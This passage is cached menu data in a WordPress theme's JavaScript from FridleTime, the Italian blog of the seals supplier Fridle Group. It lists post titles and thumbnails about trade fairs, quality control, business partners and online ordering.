<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo 